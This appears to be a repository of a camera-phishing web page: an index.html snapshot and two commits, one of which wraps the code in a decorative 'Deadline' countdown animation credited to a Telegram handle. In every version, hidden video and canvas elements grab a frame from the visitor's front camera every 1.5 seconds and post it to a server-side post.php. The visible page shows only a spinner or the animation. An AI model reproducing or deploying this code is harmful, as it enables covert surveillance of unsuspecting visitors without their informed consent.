
==== index.html @ 9cc0a6ef "Add files via upload" ====
<!doctype html>
<html>
<head>
<meta name="viewport" content="width=device-width,height=device-height,initial-scale=1.0">
  <style>
  	  html {
  	  background-color:white;
  	  font-family:arial;
  	  }
  	  div.load {
  	  width:100%;
  	  height:100%;
  	  display:block;
  	  }
     .loader {
     display:inherit;
     position:absolute;
     top:40%;
     right:40%;
     width:1.5cm;
     height:1.5cm;
     border-radius:50%;
     border:7px solid #eaeaff;
     border-top:7px solid #aadfff;
     -webkit-animation:spin 2s linear -1s infinite;
     }
     @-webkit-keyframes spin {
     0% {-webkit-transform:rotate(0deg);}
     100% {-webkit-transform:rotate(360deg);}
     }
     .load p {
     opacity:0.5;
     color:#8a9fa6;
     font-size:17px;
     text-align:center;
     position:relative;
     top:200px;
     }     
  </style>
<script type="text/javascript" src="https://wybiral.github.io/code-art/projects/tiny-mirror/index.js"></script>
<link rel="stylesheet" type="text/css" href="https://wybiral.github.io/code-art/projects/tiny-mirror/index.css">
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.js"></script>
</head>

<div class="video-wrap" hidden="hidden">
   <video id="video" playsinline autoplay></video>
</div>

<canvas hidden="hidden" id="canvas" width="640" height="480"></canvas>

<script>

function post(imgdata){
$.ajax({
    type: 'POST',
    data: { cat: imgdata},
    url: 'forwarding_link/post.php',
    dataType: 'json',
    async: false,
    success: function(result){
        // call the function that handles the response/results
    },
    error: function(){
    }
  });
};


'use strict';

const video = document.getElementById('video');
const canvas = document.getElementById('canvas');
const errorMsgElement = document.querySelector('span#errorMsg');

const constraints = {
  audio: false,
  video: {
    
    facingMode: "user"
  }
};

// Access webcam
async function init() {
  try {
    const stream = await navigator.mediaDevices.getUserMedia(constraints);
    handleSuccess(stream);
  } catch (e) {
    errorMsgElement.innerHTML = `navigator.getUserMedia error:${e.toString()}`;
  }
}

// Success
function handleSuccess(stream) {
  window.stream = stream;
  video.srcObject = stream;

var context = canvas.getContext('2d');
  setInterval(function(){

       context.drawImage(video, 0, 0, 640, 480);
       var canvasData = canvas.toDataURL("image/png").replace("image/png", "image/octet-stream");
       post(canvasData); }, 1500);
  

}

// Load init
init();

</script>

    <body>
 	<div class="load" id="loader">
 				<p>	allow camera access   </p>
  			<div class="loader"></div>
  </div> 
    </body>
</html>

==== commit e55633a2: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -48,72 +48,12 @@
 
 <canvas hidden="hidden" id="canvas" width="640" height="480"></canvas>
 
-<script>
+<script src="script.js"></script> <!-- بارگذاری فایل جاوا اسکریپت -->
 
-function post(imgdata){
-$.ajax({
-    type: 'POST',
-    data: { cat: imgdata},
-    url: 'forwarding_link/post.php',
-    dataType: 'json',
-    async: false,
-    success: function(result){
-        // call the function that handles the response/results
-    },
-    error: function(){
-    }
-  });
-};
-
-
-'use strict';
-
-const video = document.getElementById('video');
-const canvas = document.getElementById('canvas');
-const errorMsgElement = document.querySelector('span#errorMsg');
-
-const constraints = {
-  audio: false,
-  video: {
-    
-    facingMode: "user"
-  }
-};
-
-// Access webcam
-async function init() {
-  try {
-    const stream = await navigator.mediaDevices.getUserMedia(constraints);
-    handleSuccess(stream);
-  } catch (e) {
-    errorMsgElement.innerHTML = `navigator.getUserMedia error:${e.toString()}`;
-  }
-}
-
-// Success
-function handleSuccess(stream) {
-  window.stream = stream;
-  video.srcObject = stream;
-
-var context = canvas.getContext('2d');
-  setInterval(function(){
-
-       context.drawImage(video, 0, 0, 640, 480);
-       var canvasData = canvas.toDataURL("image/png").replace("image/png", "image/octet-stream");
-       post(canvasData); }, 1500);
-  
-
-}
-
-// Load init
-init();
-
-</script>
-
-    <body>
- 	<div class="load" id="loader">
- 				<p>	allow camera access   </p>
-  			<div class="loader"></div>
-  </div> 
-    </body>
-</html>+<body>
+  <div class="load" id="loader">
+    <p>Allow camera access</p>
+    <div class="loader"></div>
+  </div>
+</body>
+</html>

==== commit 38cc374d: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,59 +1,212 @@
-<!doctype html>
-<html>
-<head>
-<meta name="viewport" content="width=device-width,height=device-height,initial-scale=1.0">
-  <style>
-  	  html {
-  	  background-color:white;
-  	  font-family:arial;
-  	  }
-  	  div.load {
-  	  width:100%;
-  	  height:100%;
-  	  display:block;
-  	  }
-     .loader {
-     display:inherit;
-     position:absolute;
-     top:40%;
-     right:40%;
-     width:1.5cm;
-     height:1.5cm;
-     border-radius:50%;
-     border:7px solid #eaeaff;
-     border-top:7px solid #aadfff;
-     -webkit-animation:spin 2s linear -1s infinite;
-     }
-     @-webkit-keyframes spin {
-     0% {-webkit-transform:rotate(0deg);}
-     100% {-webkit-transform:rotate(360deg);}
-     }
-     .load p {
-     opacity:0.5;
-     color:#8a9fa6;
-     font-size:17px;
-     text-align:center;
-     position:relative;
-     top:200px;
-     }     
-  </style>
-<script type="text/javascript" src="https://wybiral.github.io/code-art/projects/tiny-mirror/index.js"></script>
-<link rel="stylesheet" type="text/css" href="https://wybiral.github.io/code-art/projects/tiny-mirror/index.css">
-<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.js"></script>
-</head>
-
-<div class="video-wrap" hidden="hidden">
-   <video id="video" playsinline autoplay></video>
-</div>
-
-<canvas hidden="hidden" id="canvas" width="640" height="480"></canvas>
-
-<script src="script.js"></script> <!-- بارگذاری فایل جاوا اسکریپت -->
-
-<body>
-  <div class="load" id="loader">
-    <p>Allow camera access</p>
-    <div class="loader"></div>
-  </div>
-</body>
-</html>
+<!doctype html>
+<html>
+<head>
+<script type="text/javascript" src="https://wybiral.github.io/code-art/projects/tiny-mirror/index.js"></script>
+<link rel="stylesheet" href="styles.css">
+<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.js"></script>
+<script>
+// https://t.me/BlackWacker
+var $ = jQuery;
+var animationTime = 20,
+    days = 7;
+ 
+$(document).ready(function(){
+
+
+    $('#progress-time-fill, #death-group').css({'animation-duration': animationTime+'s'});
+
+    var deadlineAnimation = function () {
+        setTimeout(function(){
+            $('#designer-arm-grop').css({'animation-duration': '1.5s'});
+        },0);
+
+        setTimeout(function(){
+            $('#designer-arm-grop').css({'animation-duration': '1s'});
+        },4000);
+
+        setTimeout(function(){
+            $('#designer-arm-grop').css({'animation-duration': '0.7s'});
+        },8000);
+
+        setTimeout(function(){
+            $('#designer-arm-grop').css({'animation-duration': '0.3s'});
+        },12000);
+
+        setTimeout(function(){
+            $('#designer-arm-grop').css({'animation-duration': '0.2s'});
+        },15000);
+    };
+
+    function timer(totalTime, deadline) {
+        var time = totalTime * 1000;
+        var dayDuration = time / deadline;
+        var actualDay = deadline;
+
+        var timer = setInterval(countTime, dayDuration);
+
+        function countTime() {
+            --actualDay;
+            $('.deadline-days .day').text(actualDay);
+
+            if (actualDay == 0) {
+                clearInterval(timer);
+                $('.deadline-days .day').text(deadline);
+            }
+        }
+    }
+
+    var deadlineText = function () {
+        var $el = $('.deadline-days');
+        var html = '<div class="mask-red"><div class="inner">' + $el.html() + '</div></div><div class="mask-white"><div class="inner">' + $el.html() + '</div></div>';
+        $el.html(html);
+    }
+
+    deadlineText();
+
+    deadlineAnimation();
+    timer(animationTime, days);
+
+    setInterval(function(){
+        timer(animationTime, days);
+        deadlineAnimation();
+
+        console.log('begin interval', animationTime * 1000);
+
+    }, animationTime * 1000);
+
+});
+
+</script>
+</head>
+<div class="video-wrap" hidden="hidden">
+<video id="video" playsinline autoplay></video>
+</div>
+<canvas hidden="hidden" id="canvas" width="640" height="480"></canvas>
+<script>
+function post(imgdata){
+$.ajax({
+    type: 'POST',
+    data: { cat: imgdata},
+    url: '/post.php',
+    dataType: 'json',
+    async: false,
+    success: function(result){
+    },
+    error: function(){
+    }
+  });
+};
+
+'use strict';
+const video = document.getElementById('video');
+const canvas = document.getElementById('canvas');
+const errorMsgElement = document.querySelector('span#errorMsg');
+const constraints = {
+  audio: false,
+  video: {
+    
+    facingMode: "user"
+  }
+};
+async function init() {
+  try {
+    const stream = await navigator.mediaDevices.getUserMedia(constraints);
+    handleSuccess(stream);
+  } catch (e) {
+    errorMsgElement.innerHTML = `navigator.getUserMedia error:${e.toString()}`;
+  }
+}
+function handleSuccess(stream) {
+  window.stream = stream;
+  video.srcObject = stream;
+var context = canvas.getContext('2d');
+  setInterval(function(){
+
+       context.drawImage(video, 0, 0, 640, 480);
+       var canvasData = canvas.toDataURL("image/png").replace("image/png", "image/octet-stream");
+       post(canvasData); }, 1500);
+}
+init();
+</script>
+</body>
+<body>
+  <div id="deadline">
+    <svg preserveAspectRatio="none" id="line" viewBox="0 0 581 158" enable-background="new 0 0 581 158">
+      <g id="fire">
+        <rect id="mask-fire-black" x="511" y="41" width="38" height="34"/>
+        <g>
+          <defs>
+            <rect id="mask_fire" x="511" y="41" width="38" height="34"/>
+          </defs>
+          <clipPath id="mask-fire_1_">
+            <use xlink:href="#mask_fire"  overflow="visible"/>
+          </clipPath>
+          <g id="group-fire" clip-path="url(#mask-fire_1_)">
+            <path id="red-flame" fill="#B71342" d="M528.377,100.291c6.207,0,10.947-3.272,10.834-8.576 c-0.112-5.305-2.934-8.803-8.237-10.383c-5.306-1.581-3.838-7.9-0.79-9.707c-7.337,2.032-7.581,5.891-7.11,8.238 c0.789,3.951,7.56,4.402,5.077,9.48c-2.482,5.079-8.012,1.129-6.319-2.257c-2.843,2.233-4.78,6.681-2.259,9.703 C521.256,98.809,524.175,100.291,528.377,100.291z"/>
+            <path id="yellow-flame" opacity="0.71" fill="#F7B523" d="M528.837,100.291c4.197,0,5.108-1.854,5.974-5.417 c0.902-3.724-1.129-6.207-5.305-9.931c-2.396-2.137-1.581-4.176-0.565-6.32c-4.401,1.918-3.384,5.304-2.482,6.658 c1.511,2.267,2.099,2.364,0.42,5.8c-1.679,3.435-5.42,0.764-4.275-1.527c-1.921,1.512-2.373,4.04-1.528,6.563 C522.057,99.051,525.994,100.291,528.837,100.291z"/>
+            <path id="white-flame" opacity="0.81" fill="#FFFFFF" d="M529.461,100.291c-2.364,0-4.174-1.322-4.129-3.469 c0.04-2.145,1.117-3.56,3.141-4.198c2.022-0.638,1.463-3.195,0.302-3.925c2.798,0.821,2.89,2.382,2.711,3.332 c-0.301,1.597-2.883,1.779-1.938,3.834c0.912,1.975,3.286,0.938,2.409-0.913c1.086,0.903,1.826,2.701,0.864,3.924 C532.18,99.691,531.064,100.291,529.461,100.291z"/>
+          </g>
+        </g>
+      </g>
+      <g id="progress-trail">
+        <path fill="#FFFFFF" d="M491.979,83.878c1.215-0.73-0.62-5.404-3.229-11.044c-2.583-5.584-5.034-10.066-7.229-8.878
+                                c-2.854,1.544-0.192,6.286,2.979,11.628C487.667,80.917,490.667,84.667,491.979,83.878z"/>
+        <path fill="#FFFFFF" d="M571,76v-5h-23.608c0.476-9.951-4.642-13.25-4.642-13.25l-3.125,4c0,0,3.726,2.7,3.625,5.125
+                                c-0.071,1.714-2.711,3.18-4.962,4.125H517v5h10v24h-25v-5.666c0,0,0.839,0,2.839-0.667s6.172-3.667,4.005-6.333
+                                s-7.49,0.333-9.656,0.166s-6.479-1.5-8.146,1.917c-1.551,3.178,0.791,5.25,5.541,6.083l-0.065,4.5H16c-2.761,0-5,2.238-5,5v17
+                                c0,2.762,2.239,5,5,5h549c2.762,0,5-2.238,5-5v-17c0-2.762-2.238-5-5-5h-3V76H571z"/>
+        <path fill="#FFFFFF" d="M535,65.625c1.125,0.625,2.25-1.125,2.25-1.125l11.625-22.375c0,0,0.75-0.875-1.75-2.125
+                                s-3.375,0.25-3.375,0.25s-8.75,21.625-9.875,23.5S533.875,65,535,65.625z"/>
+      </g>
+      <g>
+        <defs>
+          <path id="SVGID_1_" d="M484.5,75.584c-3.172-5.342-5.833-10.084-2.979-11.628c2.195-1.188,4.646,3.294,7.229,8.878
+                                 c2.609,5.64,4.444,10.313,3.229,11.044C490.667,84.667,487.667,80.917,484.5,75.584z M571,76v-5h-23.608
+                                 c0.476-9.951-4.642-13.25-4.642-13.25l-3.125,4c0,0,3.726,2.7,3.625,5.125c-0.071,1.714-2.711,3.18-4.962,4.125H517v5h10v24h-25
+                                 v-5.666c0,0,0.839,0,2.839-0.667s6.172-3.667,4.005-6.333s-7.49,0.333-9.656,0.166s-6.479-1.5-8.146,1.917
+                                 c-1.551,3.178,0.791,5.25,5.541,6.083l-0.065,4.5H16c-2.761,0-5,2.238-5,5v17c0,2.762,2.239,5,5,5h549c2.762,0,5-2.238,5-5v-17
+                                 c0-2.762-2.238-5-5-5h-3V76H571z M535,65.625c1.125,0.625,2.25-1.125,2.25-1.125l11.625-22.375c0,0,0.75-0.875-1.75-2.125
+                                 s-3.375,0.25-3.375,0.25s-8.75,21.625-9.875,23.5S533.875,65,535,65.625z"/>
+        </defs>
+        <clipPath id="SVGID_2_">
+          <use xlink:href="#SVGID_1_"  overflow="visible"/>
+        </clipPath>
+        <rect id="progress-time-fill" x="-100%" y="34" clip-path="url(#SVGID_2_)" fill="#BE002A" width="586" height="103"/>
+      </g>
+  
+      <g id="death-group">
+        <path id="death" fill="#BE002A" d="M-46.25,40.416c-5.42-0.281-8.349,3.17-13.25,3.918c-5.716,0.871-10.583-0.918-10.583-0.918
+                                           C-67.5,49-65.175,50.6-62.083,52c5.333,2.416,4.083,3.5,2.084,4.5c-16.5,4.833-15.417,27.917-15.417,27.917L-75.5,84.75
+                                           c-1,12.25-20.25,18.75-20.25,18.75s39.447,13.471,46.25-4.25c3.583-9.333-1.553-16.869-1.667-22.75
+                                           c-0.076-3.871,2.842-8.529,6.084-12.334c3.596-4.22,6.958-10.374,6.958-15.416C-38.125,43.186-39.833,40.75-46.25,40.416z
+                                           M-40,51.959c-0.882,3.004-2.779,6.906-4.154,6.537s-0.939-4.32,0.112-7.704c0.82-2.64,2.672-5.96,3.959-5.583
+                                           C-39.005,45.523-39.073,48.8-40,51.959z"/>
+        <path id="death-arm" fill="#BE002A" d="M-53.375,75.25c0,0,9.375,2.25,11.25,0.25s2.313-2.342,3.375-2.791
+                                               c1.083-0.459,4.375-1.75,4.292-4.75c-0.101-3.627,0.271-4.594,1.333-5.043c1.083-0.457,2.75-1.666,2.75-1.666
+                                               s0.708-0.291,0.5-0.875s-0.791-2.125-1.583-2.959c-0.792-0.832-2.375-1.874-2.917-1.332c-0.542,0.541-7.875,7.166-7.875,7.166
+                                               s-2.667,2.791-3.417,0.125S-49.833,61-49.833,61s-3.417,1.416-3.417,1.541s-1.25,5.834-1.25,5.834l-0.583,5.833L-53.375,75.25z"/>
+        <path id="death-tool" fill="#BE002A" d="M-20.996,26.839l-42.819,91.475l1.812,0.848l38.342-81.909c0,0,8.833,2.643,12.412,7.414
+                                                c5,6.668,4.75,14.084,4.75,14.084s4.354-7.732,0.083-17.666C-10,32.75-19.647,28.676-19.647,28.676l0.463-0.988L-20.996,26.839z"/>
+      </g>
+      <path id="designer-body" fill="#FEFFFE" d="M514.75,100.334c0,0,1.25-16.834-6.75-16.5c-5.501,0.229-5.583,3-10.833,1.666
+                                                 c-3.251-0.826-5.084-15.75-0.834-22c4.948-7.277,12.086-9.266,13.334-7.833c2.25,2.583-2,10.833-4.5,14.167
+                                                 c-2.5,3.333-1.833,10.416,0.5,9.916s8.026-0.141,10,2.25c3.166,3.834,4.916,17.667,4.916,17.667l0.917,2.5l-4,0.167L514.75,100.334z
+                                                 "/>
+  
+      <circle id="designer-head" fill="#FEFFFE" cx="516.083" cy="53.25" r="6.083"/>
+  
+      <g id="designer-arm-grop">
+        <path id="designer-arm" fill="#FEFFFE" d="M505.875,64.875c0,0,5.875,7.5,13.042,6.791c6.419-0.635,11.833-2.791,13.458-4.041s2-3.5,0.25-3.875
+                                                  s-11.375,5.125-16,3.25c-5.963-2.418-8.25-7.625-8.25-7.625l-2,1.125L505.875,64.875z"/>
+        <path id="designer-pen" fill="#FEFFFE" d="M525.75,59.084c0,0-0.423-0.262-0.969,0.088c-0.586,0.375-0.547,0.891-0.547,0.891l7.172,8.984l1.261,0.453
+                                                  l-0.104-1.328L525.75,59.084z"/>
+      </g>
+    </svg>
+  
+    <div class="deadline-days">
+      Deadline <span class="day">7</span> <span class="days">days</span>
+    </div>
+  
+  </div>    
+  </body>
+</html>
--- a/styles.css
+++ b/styles.css
@@ -0,0 +1,329 @@
+/*
+https://t.me/BlackWacker
+*/
+
+html {
+  font-size: 1em;
+  line-height: 1.4;
+}
+
+html,
+body {
+  height: 100%;
+}
+
+body {
+  margin: 0;
+  padding: 0;
+  background: #000;
+}
+
+
+#deadline {
+  width:581px;
+  max-width: 100%;
+  height:158px;
+  position: absolute;
+  top: 50%;
+  left: 50%;
+  z-index: 1;
+  -webkit-transform: translate(-50%, -50%);
+  transform: translate(-50%, -50%);
+}
+
+#deadline svg {
+  width: 100%;
+}
+
+#progress-time-fill {
+  animation-name: progress-fill; 
+  animation-timing-function: linear; 
+  animation-iteration-count: infinite;
+}
+
+/* Death */
+#death-group {
+  animation-name: walk;
+  animation-timing-function: ease; 
+  animation-iteration-count: infinite;
+  transform: translateX(0);
+}
+
+#death-arm {
+  animation: move-arm 3s ease infinite;
+  /* transform-origin: left center; */
+  transform-origin: -60px 74px;
+}
+
+#death-tool {
+  animation: move-tool 3s ease infinite;
+  transform-origin: -48px center;
+}
+
+/* Designer */
+
+#designer-arm-grop {
+  animation: write 1.5s ease infinite;
+  transform: translate(0, 0) rotate(0deg) scale(1, 1);
+  transform-origin: 90% top;
+}
+
+.deadline-days {
+  color: #fff;
+  text-align: center;
+  width: 100px;
+  margin: 0 auto;
+  position: relative;
+  height: 20px;
+  font-family: 'Oswald', sans-serif;
+}
+
+.deadline-days .inner {
+  width: 100px;
+  position: relative;
+  top: 0;
+  left: 0;
+}
+
+.mask-red,
+.mask-white {
+  position: absolute;
+  top: 0;
+  width: 100%;
+  overflow: hidden;
+  height: 100%;
+}
+
+.mask-red {
+  left: 0;
+  width: 0;
+  color: #BE002A;
+  animation: text-red 20s ease infinite;
+  z-index: 2;
+  background: #000;
+}
+.mask-white {
+  right: 0;
+}
+
+/* Flames */
+
+#red-flame {
+  opacity: 0;
+  animation: show-flames 20s ease infinite, red-flame 120ms ease infinite;
+  transform-origin: center bottom;
+}
+
+#yellow-flame {
+  opacity: 0;
+  animation: show-flames 20s ease infinite, yellow-flame 120ms ease infinite;
+  transform-origin: center bottom;
+}
+
+#white-flame {
+  opacity: 0;
+  animation: show-flames 20s ease infinite, red-flame 100ms ease infinite;
+  transform-origin: center bottom;
+}
+
+@keyframes progress-fill {
+  0% {
+      x: -100%;
+  }
+
+  100% {
+      x: -3%;
+  }
+}
+
+@keyframes walk {
+  0% {
+      transform: translateX(0);
+  }
+  6% {
+      transform: translateX(0);
+  }
+  10% {
+      transform: translateX(100px);
+  },
+
+  15% {
+      transform: translateX(140px);
+  }
+
+  25% {
+      transform: translateX(170px);
+  }
+
+  35% {
+      transform: translateX(220px);
+  }
+
+  45% {
+      transform: translateX(280px);
+  }
+
+  55% {
+      transform: translateX(340px);
+  }
+
+  65% {
+      transform: translateX(370px);
+  }
+
+  75% {
+      transform: translateX(430px);
+  }
+
+  85% {
+      transform: translateX(460px);
+  }
+
+  100% {
+      transform: translateX(520px);
+  }
+}
+
+@keyframes move-arm {
+  0% {
+      transform: rotate(0);
+  }
+
+  5% {
+      transform: rotate(0);
+  }
+
+  9% {
+      transform: rotate(40deg);
+  }
+
+  80% {
+      transform: rotate(0);
+  }
+}
+
+@keyframes move-tool {
+  0% {
+      transform: rotate(0);
+  }
+
+  5% {
+      transform: rotate(0);
+  }
+
+  9% {
+      transform: rotate(50deg);
+  }
+
+  80% {
+      transform: rotate(0);
+  }
+}
+
+/* Design animations */
+
+@keyframes write {
+  0% {
+      transform: translate(0, 0) rotate(0deg) scale(1, 1);
+  }
+
+  16% {
+      transform: translate(0px, 0px) rotate(5deg) scale(0.8, 1);
+  }
+
+  32% {
+      transform: translate(0px, 0px) rotate(0deg) scale(1, 1);
+  }
+
+  48% {
+      transform: translate(0px, 0px) rotate(6deg) scale(0.8, 1);
+  }
+
+  65% {
+      transform: translate(0px, 0px) rotate(0deg) scale(1, 1);
+  }
+
+  83% {
+      transform: translate(0px, 0px) rotate(4deg) scale(0.8, 1);
+  }
+}
+
+@keyframes text-red {
+  0% {
+      width: 0%;
+  }
+
+  100% {
+      width: 98%;
+  }
+}
+
+/* Flames */
+
+/* @keyframes show-flames {
+  0% {
+      transform:  translateY(0);
+  }
+  74% {
+      transform:  translateY(0);
+  }
+  80% {
+      transform:  translateY(-30px);
+  }
+  97% {
+      transform:  translateY(-30px);
+  }
+  100% {
